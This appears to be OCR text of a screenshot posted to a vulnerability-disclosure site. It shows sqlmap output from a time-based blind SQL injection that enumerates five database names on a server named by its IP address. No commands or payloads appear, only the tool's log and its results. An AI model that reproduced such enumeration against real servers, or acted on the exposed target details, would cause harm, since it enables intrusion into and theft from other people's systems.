 管理员: C:\Windows\system32\cmd.exe
[13:42:31] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[13:43:01] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
sc_crmdb_1
[14:01:23] [INFO] retrieved: CN
[14:05:34] [ERROR] invalid character detected. retrying..
[14:05:34] [WARNING] increasing time delay to 21 seconds
CSC_CRMDB_SYSLOG
[14:31:09] [INFO] retrieved: master
[14:42:21] [INFO] retrieved:
sqlmap got a 302 redirect to 'https://.net'. Do you want to follow
? [Y/n] n
[14:59:37] [ERROR] invalid character detected. retrying..
[14:59:37] [WARNING] increasing time delay to 22 seconds
model
[15:10:18] [INFO] retrieved: msa
[15:15:22] [INFO] retrieved:
[15:15:23] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:15:23] [INFO] retrieved:
[15:15:23] [INFO] retrieved:
available databases [5]:
[*] cncsc_crmdb_1
[*] CNCSC_CRMDB_SYSLOG
[*] master
[*] model
[*] msa
[15:15:24] [INFO] fetched data logged to text files under 'C:\Users\du\.sqlmap\o
utput\221.10.252.208'
[*] shutting down at 15:15:24
www.wooyun.org